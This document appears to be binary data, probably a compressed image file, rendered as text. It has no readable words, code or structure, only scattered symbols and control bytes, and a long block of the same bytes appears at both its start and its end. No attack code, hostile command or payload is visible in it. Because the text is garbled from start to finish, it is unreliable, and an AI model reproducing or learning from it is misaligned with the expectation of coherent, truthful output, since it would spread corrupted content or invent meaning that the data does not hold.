<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
